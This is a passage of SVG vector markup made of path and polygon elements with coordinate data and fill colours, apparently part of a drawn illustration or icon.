8.70601036,17.8244119 C9.04569082,17.7832866 8.72639118,18.0677369 9.1747694,17.978632 C9.33102241,17.916944 9.63333803,17.7215985 9.56540194,17.6873274 C9.49746584,17.6530563 9.37857768,17.6701919 9.36159366,17.6085038 L9.52464028,17.5570971 C9.52464028,17.3720331 9.65711566,17.1526979 9.18495981,17.0910098 C9.08984928,17.1458436 8.99473875,17.2006774 8.90302503,17.2623655 L8.78413686,17.1972503 C8.86905698,17.1766877 8.9539771,17.1526979 9.04229402,17.1355623 C8.87585059,17.0807285 8.79772408,17.1766877 8.70261355,17.2520841 C8.6629451,17.2104492 8.60680251,17.1890505 8.54975734,17.1938232 C8.46483722,17.279501 8.38671072,17.3651788 8.31198101,17.4542838 C8.25083853,17.39945 8.39690113,17.2726468 8.18629924,17.3034908 C8.0809983,17.4337211 8.36632989,17.4063042 8.16931522,17.5433887 C8.00287179,17.5193989 8.0130622,17.4371482 7.88058682,17.5776598 C7.83982517,17.5433887 7.86020599,17.4988362 7.91795167,17.4508567 C7.79566671,17.5639514 7.54769997,17.6530563 7.52731914,17.7935679 C7.33370127,17.7935679 7.09252814,18.0951538 7.01100483,17.9443609 C6.94825726,18.0820406 6.86331756,18.2082708 6.75964128,18.3179161 C6.82418057,17.9752049 6.34523111,18.6606274 6.25351739,18.4721362 C6.22183613,18.6396832 6.14279817,18.7944088 6.02593148,18.9176608 C5.90248817,19.075156 5.80604509,19.2523876 5.74059988,19.442009 C5.74059988,19.4180192 5.74059988,19.3666125 5.75758391,19.3460498 C5.6730475,19.4512416 5.57608595,19.5456155 5.46885551,19.6270731 C5.58774367,19.7196051 5.49942675,20.0143368 5.51980758,20.1959737 C5.29901528,20.3604751 5.40431622,19.9937741 5.24806321,20.0074826 C5.36015776,20.0417537 5.21749197,20.4495801 5.34317374,20.4050276 C5.19711114,20.5489663 5.24806321,20.538685 5.10200061,20.5935188 C5.27863445,20.6791966 5.10200061,20.7683015 5.1665399,20.93623 C5.02047729,21.1692737 4.97292203,20.9636469 4.97631883,21.2789413 C4.90838274,21.3988902 4.88800191,21.1247212 4.88800191,21.1247212 Z M5.88666248,27.5848282 L5.88666248,27.5848282 L5.85609124,27.4545979 L5.88666248,27.5848282 Z M5.9715826,28.1126035 C5.9715826,28.0474884 5.95459858,27.9686648 5.94101136,27.882987 C5.95694122,27.8708592 5.97842222,27.8692305 5.99596965,27.8788202 C6.01351708,27.8884099 6.02390028,27.9074523 6.02253467,27.9275395 C5.99536023,27.9035497 5.99196343,28.0303528 5.9715826,28.1126035 Z M6.555833,26.8754159 C6.58640424,26.9576666 6.555833,26.9885106 6.555833,27.0022191 C6.555833,26.9645209 6.53545217,26.9199684 6.51846815,26.8582804 L6.50148413,26.8582804 C6.52068447,26.8595979 6.53930554,26.8654689 6.555833,26.8754159 L6.555833,26.8754159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M6.38938957,26.7486128 C6.38689833,26.7373273 6.38689833,26.7256271 6.38938957,26.7143416 C6.38112632,26.7316934 6.37540524,26.7501642 6.37240555,26.7691754 L6.4097704,26.7931652 L6.38938957,26.7486128 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4092454,74.5328418 L14.4092454,74.5328418 C14.4110755,74.5418875 14.4110755,74.551213 14.4092454,74.5602587 L14.4092454,74.5328418 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="6.93287832 35.43977 6.96005276 35.4363429 6.92948152 35.3952175"></polygon>
                        <path d="M14.833846,77.4904399 C14.8298191,77.506175 14.8298191,77.5226843 14.833846,77.5384195 C14.833846,77.5384195 14.8372428,77.5144297 14.833846,77.4904399 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.6253015,78.5699803 C15.6584143,78.6246505 15.6947106,78.6772919 15.7339992,78.7276275 L15.6253015,78.5699803 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3793921,79.2588299 C16.3947437,79.251165 16.4085621,79.2407087 16.4201537,79.2279859 L16.4201537,79.2279859 L16.3793921,79.2588299 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.0178949,64.4468498 L12.0178949,64.4091516 C11.9703396,64.3269009 11.9907205,64.3851618 12.0178949,64.4468498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.0810948,68.9569298 C13.0539203,68.9123774 13.0267459,68.8678249 13.0029683,68.8198453 C13.0097619,68.902096 13.0199523,68.9672112 13.0810948,68.9569298 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="10.9852663 59.3850047 10.9886631 59.3850047 10.9818695 59.3507336"></polygon>
                        <path d="M12.9690002,68.6073644 C12.9633489,68.6799116 12.9749963,68.7527696 13.0029683,68.8198453 C13.0035988,68.7475928 12.9921142,68.675753 12.9690002,68.6073644 L12.9690002,68.6073644 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.6797468,79.8345848 L20.7306989,79.8345848 C20.7270582,79.8282227 20.7270582,79.8203842 20.7306989,79.8140221 L20.6797468,79.8345848 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.7205085,79.8037408 L20.7680637,79.7763239 C20.7544765,79.7831781 20.7205085,79.7900323 20.7205085,79.8037408 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.8801583,79.7077816 L20.7782541,79.7763239 C20.815619,79.7626154 20.8631743,79.748907 20.8801583,79.7077816 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.3346122,80.0265031 L19.3346122,80.0676284 C19.3395671,80.0543758 19.3395671,80.0397558 19.3346122,80.0265031 L19.3346122,80.0265031 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M18.920202,80.0436387 C19.0452167,80.0844547 19.176059,80.1041404 19.3074377,80.1018996 L19.3074377,80.0676284 C19.2564856,80.1293165 19.0221061,79.9785235 18.920202,80.0436387 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M17.4086239,79.2348401 L17.6939555,79.3684975 C17.6531938,79.3102366 17.6056386,79.2348401 17.7415108,79.2656841 C17.4154175,79.018932 17.789066,79.3856331 17.4086239,79.2348401 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.5832004,78.7310546 C16.7360566,78.803024 16.6171684,78.6796479 16.6375492,78.6625123 C16.5288515,78.6385226 16.5016771,78.6282412 16.5832004,78.7310546 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.0933426,72.2469578 L14.1952467,72.2469578 C14.1578818,72.1133004 14.1578818,72.2503849 14.0933426,72.2469578 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.3324583 70.9549364 13.2916967 71.0988751 13.3969976 71.1434276"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.8963279 70.0021991 13.9201055 70.0570329 13.8453758 69.8376978"></polygon>
                        <path d="M11.6985953,57.7913974 L11.5831039,57.8565126 C11.6204688,57.9558988 11.7631346,57.9353362 11.6985953,57.7913974 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.642189,52.5410612 C10.7067866,52.4510958 10.7067866,52.3294406 10.642189,52.2394753 C10.6337428,52.3398233 10.6337428,52.4407131 10.642189,52.5410612 L10.642189,52.5410612 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="8.14553759 36.6803847 8.20328327 36.7797709 8.13874398 36.5844255"></polygon>
                        <path d="M35.8294956,0.404399271 C36.6791064,2.3943316 38.1402838,4.05597699 39.9973749,5.14409581 C43.5877975,7.20036328 47.1816168,6.17222954 47.8338033,5.98373836 C49.418132,7.99123795 51.5728896,9.46208471 54.0091942,10.1990867 C56.2938333,10.8730895 58.7219727,10.8730895 61.0066118,10.1990867 C59.6489527,15.4139648 57.0084499,20.1986682 53.3298332,24.1097362 C48.5743067,29.1270288 41.2609863,32.05721 38.3601151,31.6048311 C36.5801894,29.9838069 34.7425181,26.3647762 33.0509094,19.3906023 C30.7240982,9.80839587 34.8444223,2.13509106 35.8294956,0.404399271 Z" id="Path" fill="#BED6E5" fill-rule="nonzero"></path>
                        <path d="M36.0061294,0.514066869 C36.0061294,0.455805957 35.9347965,0.448951733 35.8804477,0.575754894 L35.9280029,0.716266505 L36.0061294,0.514066869 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.4014982,1.23376049 C35.3675302,1.401689 35.370927,1.61416997 35.5067992,1.57647173 C35.4830215,1.38455343 35.5407672,1.37084498 35.5067992,1.15836401 C35.561148,1.02813374 35.649465,0.959591489 35.6732426,1.00071684 C35.6732426,0.942455927 35.7955276,0.822506991 35.7751467,0.726547842 C35.5956948,0.862456992 35.4742455,1.06218573 35.4354663,1.28516717 C35.4150854,1.30915696 35.4116886,1.25432316 35.4014982,1.23376049 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.2118986,14.2499336 C32.2098161,14.2795981 32.2098161,14.3093741 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.7030959,22.6566405 C33.6827151,22.5949525 33.665731,22.5709627 33.6521438,22.5709627 C33.6759214,22.6223694 33.6963023,22.6566405 33.7030959,22.6566405 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.0122051,24.0686108 L34.0122051,23.9863601 C34.0040736,24.0131633 34.0040736,24.0418077 34.0122051,24.0686108 L34.0122051,24.0686108 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.1915178,14.565228 C32.2288827,14.5789364 32.2118986,14.4487061 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8376286,3.02956742 C34.8498156,2.9893958 34.8577852,2.94804343 34.8614063,2.90619137 L34.8274382,3.01585897 L34.8376286,3.02956742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2866283,10.5966317 L32.2866283,10.5280895 C32.2766995,10.5060738 32.2641524,10.4853589 32.2492635,10.4664015 L32.2866283,10.5966317 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.7485938,7.75898261 C32.7282129,7.82067064 32.8131331,7.86179599 32.8471011,7.89606711 C32.8214581,7.85029289 32.8107613,7.79753083 32.8165299,7.74527416 C32.7930046,7.73890962 32.7678832,7.74397873 32.7485938,7.75898261 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.2499814,3.4648107 L34.2703623,3.38598711 L34.2499814,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.1065977,12.6494721 C32.0928512,12.6532329 32.0808373,12.6617177 32.0726296,12.6734619 C32.0872008,12.6716591 32.0999313,12.6626682 32.1065977,12.6494721 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M37.2697408,3.4648107 C37.2697408,3.4648107 37.2697408,3.4648107 37.2697408,3.4648107 C37.2697408,3.4648107 37.2527568,3.4648107 37.2697408,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.8532732,0.380409483 L35.8770509,0.421534833 C35.8939974,0.423144837 35.9110564,0.423144837 35.9280029,0.421534833 L35.8532732,0.380409483 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8036606,26.6081012 L34.8036606,26.6081012 C34.7662957,26.5361318 34.7832798,26.57383 34.8036606,26.6081012 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M54.1382727,23.7807334 C53.8937028,23.9315263 54.359065,23.3797612 54.0159878,23.6230862 C54.0669398,23.6196591 53.8665284,24.0000686 54.1382727,23.7807334 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8002638,3.09125544 L34.7561053,3.20092304 C34.7746099,3.1660373 34.7894114,3.12927761 34.8002638,3.09125544 L34.8002638,3.09125544 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="54.0091942 23.6230862 54.0091942 23.6230862 53.9752261 23.6505031"></polygon>
                        <path d="M38.1393228,31.9441153 C38.1253536,31.9056129 38.1071219,31.8688242 38.0849739,31.8344477 C38.0849739,31.8344477 38.0917675,31.8687188 38.1393228,31.9441153 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.5985129,27.9686648 L35.6358777,28.0783324 C35.6270906,28.0406074 35.6145729,28.0038674 35.5985129,27.9686648 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6801327,31.7247801 C40.7366668,31.7241633 40.7927831,31.7149197 40.8465761,31.6973632 L40.8194017,31.6973632 C40.7771453,31.7214743 40.7282734,31.7310954 40.6801327,31.7247801 L40.6801327,31.7247801 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="43.0477055 31.0564931 43.0001503 31.0564931 42.9254205 31.08391"></polygon>
                        <path d="M43.9988108,6.76512 C43.9581758,6.7413462 43.9214959,6.71127783 43.8901131,6.67601508 C43.9240811,6.74455733 43.5538294,6.73427599 43.9988108,6.76512 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.7900734,3.00900474 C34.8039699,3.03462919 34.8039699,3.065631 34.7900734,3.09125544 L34.8172478,3.01585897 C34.8101444,3.00867728 34.7996908,3.00604055 34.7900734,3.00900474 L34.7900734,3.00900474 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6359742,30.9879509 L41.0028291,30.9228357 C40.8975282,30.9365442 40.761656,30.960534 40.6359742,30.9879509 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M59.9705864,10.8433838 L59.8856662,10.8708007 C59.9157015,10.8684516 59.9447792,10.8590637 59.9705864,10.8433838 L59.9705864,10.8433838 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M42.0694258,30.6178227 C42.1426709,30.6280974 42.2169729,30.6280974 42.2902181,30.6178227 C42.3040857,30.6078557 42.3156697,30.5949997 42.3241861,30.5801245 L42.0694258,30.6178227 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.2711767,6.31274116 C41.6380316,6.43954432 41.4817786,6.25790736 41.5802859,6.21678201 C42.0218705,6.32987672 41.7535229,6.37100207 41.8859983,6.47724255 C42.1713299,6.5183679 42.4091062,6.47724255 42.6129145,6.52179502 C42.6129145,6.54235769 42.6638666,6.55949325 42.6129145,6.5732017 C42.8151108,6.56788043 43.0171538,6.5886105 43.2141489,6.63488973 C43.4259281,6.66558729 43.640969,6.66558729 43.8527482,6.63488973 C43.8683851,6.6420782 43.8822916,6.65260117 43.8935099,6.66573374 C43.8527091,6.62025179 43.8385282,6.55651834 43.856145,6.49780523 C44.0225885,6.49780523 44.1686511,6.43954432 44.2263967,6.52522213 C44.1692768,6.51568397 44.1108899,6.53197763 44.0667469,6.56977459 L44.2433808,6.5457848 C44.3928402,6.66916085 44.0022076,6.56977459 43.995414,6.65202529 C44.3350945,6.65202529 44.742711,6.55949325 45.0144554,6.59033726 C45.0688043,6.70343198 44.396237,6.62118128 44.7495047,6.72399465 C44.6136325,6.70685909 44.4777603,6.69657775 44.3418881,6.66916085 C44.6476005,6.86793337 44.0905245,6.64174395 44.3724593,6.8473707 C44.7541859,6.85977182 45.1362956,6.851764 45.5171825,6.82338091 C45.6360707,6.75483866 45.473024,6.73427599 45.5919122,6.66573374 C45.8050107,6.58912723 46.0377938,6.58912723 46.2508923,6.66573374 C46.4151897,6.7442464 46.6074166,6.73525571 46.7638098,6.64174395 C46.8999414,6.46966922 47.1097152,6.37404628 47.3276794,6.38471052 L47.2155848,6.54921191 C47.3020408,6.53254482 47.3863604,6.50610354 47.4669484,6.47038833 C47.4919411,6.45894619 47.515822,6.44517817 47.5382813,6.42926298 C47.5476809,6.41895569 47.5556772,6.40743054 47.5620589,6.39499185 C47.6016034,6.339492 47.6642133,6.30538101 47.7318991,6.30245982 L47.75228,6.3538665 C47.7400463,6.35721608 47.7271488,6.35721608 47.7149151,6.3538665 C47.6741535,6.38813763 47.5994238,6.40527319 47.6232014,6.41212742 C47.646979,6.41898164 47.6741535,6.4361172 47.6945343,6.41212742 C47.7149151,6.38813763 47.7590736,6.33673094 47.8134225,6.41212742 C47.7935449,6.4449452 47.7708097,6.47591156 47.7454864,6.50465945 C48.1588787,6.93595277 48.6003098,7.33896089 49.0668434,7.71100304 C49.0192881,7.71100304 48.917384,7.66645058 49.0023041,7.78982663 C49.6171257,8.26962237 50.2761058,8.8556586 50.8909275,9.30461033 L51.1864495,9.36629836 C51.2441952,9.40056948 51.2747664,9.46911173 51.2034335,9.44854906 C51.437813,9.62675891 51.2441952,9.40056948 51.386861,9.44854906 C51.5295268,9.49652863 51.5499076,9.60619623 51.4446066,9.58220644 C52.082506,9.79041214 52.7055703,10.0423196 53.3094524,10.3361712 L53.2007547,10.3361712 C53.5913872,10.5075268 53.7136722,10.3053272 54.0567494,10.5006726 L53.9820197,10.5006726 C54.8482049,10.8022585 55.8570559,10.8742278 56.5398136,11.0661461 C56.6790826,10.9461972 57.4467605,11.1758137 57.5045062,10.9736141 C57.8683027,11.0751681 58.2446385,11.1236396 58.6220549,11.1175528 C58.8190696,11.1175528 58.9039897,10.970187 59.141766,10.9222074 L59.141766,11.0215937 C59.247067,10.9736141 59.3523679,10.9187803 59.454272,10.8673736 L59.6478899,10.9599057 L59.8686822,10.8947905 C59.7769685,10.8947905 59.6682707,10.8947905 59.6784612,10.8536652 C59.7691853,10.8250623 59.8624819,10.8055478 59.9569991,10.7954043 L60.1030617,10.7748416 C60.1391318,10.7699456 60.1756894,10.7699456 60.2117595,10.7748416 C60.2796956,10.7919771 60.289886,10.8331025 60.2796956,10.8605194 C60.3342784,10.8229441 60.3909883,10.7886146 60.4495358,10.757706 C60.4699166,10.757706 60.4665198,10.7851229 60.4733134,10.8056856 C60.4223614,10.8365296 60.412171,10.8056856 60.3815997,10.8296754 C60.4936943,10.8125398 60.2389339,10.9427701 60.3442349,10.9256345 C60.3715224,10.9072638 60.4031936,10.8966125 60.4359486,10.8947905 C60.4166879,10.9154964 60.3985454,10.9372329 60.3815997,10.9599057 L60.3646157,10.9873226 C60.3646157,10.9873226 60.3646157,10.9873226 60.3374413,11.0524377 C60.2864892,11.2237933 60.2321403,11.4157116 60.1947755,11.5767859 L60.1472202,11.4945352 C59.9569991,12.0702901 59.7803653,12.7180143 59.542589,13.3520302 C59.6580803,13.1361221 59.7497941,13.2320812 59.6920484,13.4239995 L59.5663666,13.4582706 C59.5663666,13.6056365 59.6750643,13.2800608 59.6580803,13.5542298 C59.5527794,13.7872734 59.4814465,13.6707516 59.5018273,13.5233858 L59.4237008,13.8215446 C59.386336,13.8215446 59.3999232,13.7530023 59.3693519,13.7221583 C59.3693519,13.8626699 59.0772267,14.1745371 59.107798,14.3870181 L59.1044012,14.3870181 C58.8394504,15.0107526 58.7443399,15.3020571 58.5133572,15.8058427 C58.5914837,15.8538222 58.4827859,16.0423134 58.4725955,16.2239504 C58.2619936,16.5666616 58.0004397,16.943644 57.7660601,17.3754602 C57.6403784,17.6976088 57.786441,17.4988362 57.7660601,17.6633376 C57.68114,17.642775 57.4501573,18.0780182 57.5214902,17.8244119 C57.2361586,18.3384788 57.1614289,18.4824175 56.8217484,19.1472773 C56.8964781,19.0992978 56.9576206,19.0307555 56.9576206,19.0855893 C56.8930813,19.2089653 56.7606059,19.3254872 56.7368283,19.2877889 L56.7368283,19.2535178 C56.5301541,19.6595239 56.2606947,20.0297213 55.9385792,20.3501938 C55.7823262,20.5249765 55.6328668,20.692905 55.507185,20.8574064 C55.3827519,21.0009655 55.2787184,21.1612917 55.1980758,21.3337751 L55.1980758,21.299504 L54.8583953,21.9026757 C54.6477934,22.1391465 54.9297282,21.7176117 54.742904,21.8649775 C54.3726523,22.5229831 53.9888133,22.762881 53.6423393,23.2700936 C53.3245869,23.4582457 53.0464676,23.7074098 52.8237093,24.0034957 C52.5670444,24.317711 52.2673895,24.5934992 51.9337465,24.8225756 L52.0016826,24.8225756 C51.9167625,24.9733685 51.8318424,24.9322432 51.733335,25.0007854 C51.7740967,25.0247752 51.8997785,24.9219618 51.8454296,25.0007854 C50.8671499,25.9980751 49.5865545,26.7794568 48.3671016,27.5025775 C47.9289138,27.7733194 48.2821815,27.9206852 47.646979,28.1434475 L47.75228,27.9549564 C46.9268564,28.6403788 45.8806406,29.010507 45.0076618,29.5622721 C45.0518203,29.5108654 45.038233,29.4800214 45.1299468,29.438896 C44.9023609,29.4663129 44.396237,29.7610446 44.4166178,29.8261598 C44.2671584,29.8844207 44.3622689,29.7850344 44.256968,29.7953157 C44.0429693,29.8467224 43.7950025,30.1037559 43.6557336,30.0694847 C43.6353527,30.0694847 43.7032888,30.0249323 43.7406537,30.0043696 C43.6217655,30.0900474 43.1224352,30.2339861 43.2786882,30.2716844 C42.9084365,30.3779249 42.5993273,30.5527076 42.2936149,30.6143956 C42.1339651,30.7857512 41.6516188,30.7549072 41.6142539,30.9125544 C41.6142539,30.8371579 41.4376201,30.8542935 41.2440022,30.9125544 C41.0622715,30.9537187 40.8848373,31.0122436 40.7141007,31.0873371 C40.7854336,31.0290762 40.500102,31.0873371 40.5816253,31.0050864 C40.3166746,31.0736287 40.0755014,31.1250354 40.1332471,31.1970047 C39.6237264,31.1010456 39.1413802,31.4437568 38.8696358,31.1970047 L38.587701,31.1970047 C38.5367489,31.1970047 38.5163681,31.2209945 38.4925905,31.1970047 L38.4722096,31.1970047 L38.4212576,31.1558794 L38.309163,31.0667745 C38.2378301,31.0050864 38.1732908,30.9365442 38.1019579,30.8714291 C37.9659918,30.7423186 37.8367403,30.6061943 37.7147222,30.4636027 C37.5941355,30.3257166 37.4807548,30.1815823 37.3750417,30.0317865 C37.4429778,29.9975154 37.5584692,30.1654439 37.6807541,30.319664 C37.8030391,30.473884 37.9253241,30.6109685 37.9728793,30.5492805 C37.5253237,30.1565744 37.1433865,29.6936976 36.8417434,29.1784355 C36.7704105,29.010507 36.9470443,29.2332693 36.9979964,29.2743947 C36.5903798,28.6986398 36.3560003,28.0749053 36.0197167,27.5368486 C36.0197167,27.5368486 36.0774623,27.5848282 36.1148272,27.639662 C36.0570815,27.5299944 36.0095263,27.3689201 35.9551774,27.4100455 L36.0231135,27.5128588 C36.0231135,27.7356212 35.6358777,27.1461578 35.5815289,27.1427307 C35.8430828,27.2592525 35.3777206,26.5464131 35.7343851,26.7588941 C35.6902266,26.6903519 35.6188937,26.6081012 35.5849257,26.6423723 C35.5543544,26.5224233 35.561148,26.4778709 35.6562586,26.5704029 C35.4558471,26.1694308 35.4490535,26.3442135 35.3165781,25.9672311 C35.3471493,25.9672311 35.3913078,26.0289191 35.4422599,26.0529089 C35.2700143,25.85651 35.1465908,25.6215577 35.0821986,25.3674864 C35.1059762,25.3674864 35.1161666,25.3332153 35.1535315,25.4291745 C34.936136,24.8808365 34.657598,24.5346981 34.5081386,23.8972552 C34.6983597,24.0377668 34.484361,23.6710658 34.5896619,23.6025235 L34.4537897,23.280375 L34.4537897,23.4311679 C34.3381625,23.1760698 34.2416494,22.9125864 34.1650613,22.642932 L34.2771559,22.8451317 L34.0597604,22.3139292 L34.1073156,22.6566405 C33.9578562,22.3790444 33.9680466,22.7354641 33.8865233,22.3139292 C33.8527592,22.1594965 33.8323021,22.0024059 33.8253809,21.8444148 L33.8253809,21.8444148 C33.7242207,21.6878915 33.657075,21.5115215 33.6283662,21.3269209 C33.6521438,21.2583786 33.771032,21.3269209 33.788016,21.2926497 C33.6521438,21.1727008 33.5672237,20.6072272 33.4211611,20.4495801 C33.4619228,20.5044139 33.5230652,20.4907054 33.5298588,20.4495801 L33.4211611,20.3501938 C33.4211611,20.2062551 33.4211611,20.1822653 33.4721132,20.1925466 C33.3837962,19.7710118 33.3566218,20.3604751 33.2988761,19.8498354 C33.2988761,19.8875336 33.3226538,19.8498354 33.353225,19.9423674 C33.2547177,19.442009 33.074687,18.9964844 33.0135445,18.5303971 C33.1052583,18.3693228 33.1256391,18.9210879 33.1935752,18.7463052 C33.1154487,18.4207295 33.0101477,18.0882996 32.9116404,17.7558697 C32.8184042,17.4302715 32.756969,17.0962502 32.7282129,16.7585799 L32.7282129,16.881956 C32.5447855,16.8134137 32.7519906,16.3884518 32.6263088,16.0731574 C32.6500864,16.151981 32.7384034,16.1691166 32.7146257,16.1485539 C32.6942449,15.9257916 32.6670705,15.7030293 32.6331024,15.4631314 C32.5991344,15.2232336 32.5515791,14.9250748 32.500627,14.5892178 L32.5481823,14.6714684 C32.5568577,14.5116563 32.5568577,14.3514849 32.5481823,14.1916727 C32.5481823,14.0134629 32.5481823,13.8489615 32.5481823,13.6947414 C32.5040238,13.6124907 32.5108174,13.4479893 32.4462782,13.5473756 C32.6806577,12.6803161 32.3647548,11.8715176 32.622912,11.1072715 C32.622912,11.1998035 32.6500864,11.3334609 32.6534832,11.2580644 C32.6534832,11.0387292 32.6772609,10.819394 32.6840545,10.5966317 C32.605928,10.6411842 32.6297056,10.6788824 32.5549759,10.8091127 C32.5160175,10.6651774 32.5067683,10.5147041 32.5278015,10.3670152 C32.5278015,10.6720282 32.6500864,10.3670152 32.7078321,10.2573476 C32.6806577,10.2779103 32.6602769,10.2299307 32.6364992,10.2367849 C32.8131331,9.89407368 32.4938334,10.1579613 32.6364992,9.70215538 L32.6704673,9.73299939 C32.6605009,9.55419648 32.6707574,9.37483007 32.7010385,9.19836985 C32.7995458,9.13325471 32.7010385,9.39028815 32.7757682,9.41427793 C32.8165299,9.15039027 32.7078321,8.86251283 32.8369107,8.63975052 C32.8369107,8.75627234 32.8097363,8.91734663 32.8131331,9.03386845 C32.9069186,8.89529884 32.968461,8.73714125 32.9931637,8.57120827 L32.9931637,8.57120827 C33.0373222,8.42726954 33.0712902,8.27990371 33.1256391,8.13596498 L33.0712902,8.24220547 C32.9252276,7.86865021 33.1867816,7.55678298 33.1460199,7.0941228 C33.179988,7.55678298 33.2071624,7.18665483 33.2954793,7.24148863 C33.3464314,7.13867526 33.4177643,6.97417386 33.4313515,7.03243477 C33.4109707,6.80624535 33.5910013,6.70685909 33.5570333,6.38813763 C33.5910013,6.38813763 33.6215726,6.16880243 33.6861119,6.23734468 C33.7370639,5.9666028 33.614779,6.28532426 33.5842077,6.23734468 C33.5842077,5.79182006 34.0054115,5.32230565 34.0563636,4.69171696 C34.1820453,4.17765009 34.1141092,4.04741982 34.2431878,3.56419696 C34.3518856,3.43053957 34.3009335,3.73555258 34.3009335,3.73555258 C34.4290466,3.52333901 34.523056,3.29200199 34.5794715,3.05013009 C34.5794715,3.108391 34.6270268,3.07069277 34.6881692,3.01243185 C34.7595021,2.82394067 34.6304236,2.83764912 34.7832798,2.61488681 C34.809391,2.69088774 34.8220389,2.77093258 34.8206446,2.85135757 C34.8885807,2.62174103 34.9327392,2.38527027 35.0108657,2.16593508 C35.0889922,2.12823684 35.0108657,2.3372907 35.0108657,2.42982274 C35.1240317,2.18123367 35.1985052,1.91651684 35.231658,1.64501398 L35.126357,1.79237982 C35.1671187,1.69984778 35.214674,1.79237982 35.1976899,1.85064073 C35.1501347,2.09396571 35.0244529,2.14879951 34.987088,2.1453724 L35.0414369,1.97744389 C34.8002638,2.0631217 34.7662957,2.63202237 34.6236299,2.95417094 L34.5556939,2.76225264 L34.518329,3.14266213 C34.4571865,3.20092304 34.3654728,3.22148571 34.4164249,3.05013009 C34.2533782,3.25918395 34.3722664,3.27631951 34.2194102,3.45110225 C34.1990294,3.45110225 34.1956326,3.45110225 34.1990294,3.43396669 C34.1786485,3.51621739 34.1616645,3.59846809 34.1446805,3.68071878 C34.1446805,3.62588498 34.0393795,3.68071878 34.1141092,3.5470614 C33.8797297,3.94117933 33.9544594,4.2633279 33.7982064,4.38327684 L33.7982064,4.3455786 C33.6283662,4.9487504 33.8695393,4.43811064 33.8287777,4.91790638 L33.4890972,5.13381447 L33.5638269,5.2263465 C33.5400493,5.28460742 33.492494,5.40455635 33.4619228,5.36685812 C33.4619228,5.61703733 33.5162716,5.34286833 33.5332557,5.49366128 C33.3430346,5.75754894 33.336241,6.32302249 33.1630039,6.34701228 C33.2037656,6.47381544 33.2988761,6.0762704 33.2581145,6.4087003 C33.0712902,6.45325277 33.1765912,6.78225556 33.0373222,7.03586188 C32.9693861,6.9296214 33.0848774,6.69315064 32.9388148,6.93647562 C33.0441158,7.13867526 32.779165,7.46767805 32.7519906,7.70757593 C32.8674819,7.74527416 32.6772609,8.2216428 32.6534832,8.62604207 C32.5303646,8.98466987 32.4305139,9.35100297 32.3545644,9.72271805 L32.3545644,9.70558249 C32.4632622,9.79811453 32.3953261,10.1750969 32.3851357,10.4561201 C32.3138028,10.4355574 32.2934219,10.3841508 32.2798347,10.2265036 L32.2458667,10.4903912 C32.282541,10.5934929 32.294189,10.7039612 32.2798347,10.8125398 L32.1983114,10.7371433 C32.204334,11.1250039 32.1884565,11.5128957 32.1507562,11.8989345 C32.2322795,11.9297785 32.4055165,11.5562232 32.4326909,12.036019 C32.3851357,12.036019 32.3070092,12.0634359 32.2968188,11.9366327 C32.3109819,12.0125046 32.3109819,12.0903773 32.2968188,12.1662492 